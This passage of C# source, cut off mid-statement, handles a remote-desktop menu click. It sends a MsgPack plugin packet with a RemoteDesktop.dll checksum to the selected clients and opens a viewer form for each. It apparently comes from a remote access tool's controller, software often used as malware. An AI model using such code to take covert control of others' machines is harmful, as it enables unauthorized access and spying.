 private void RemoteDesktopToolStripMenuItem1_Click(object sender, EventArgs e)
{
try
{
MsgPack msgpack = new MsgPack();
//DLL Plugin
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\RemoteDesktop.dll"));
foreach (Clients client in GetSelectedClients())
{
FormRemoteDesktop remoteDesktop = (FormRemoteDesktop)Application.OpenForms["RemoteDesktop:" + client.ID];
if (remoteDesktop == null)
{
remoteDesktop = new FormRemoteDesktop
{
Name = "RemoteDesktop:" + client.ID,
F = this,
Text = "RemoteDesktop:" + client.ID,
ParentClient = client,
FullPath = Path.Combine(Application.StartupPath, "ClientsFolder", client.ID, "RemoteDesktop")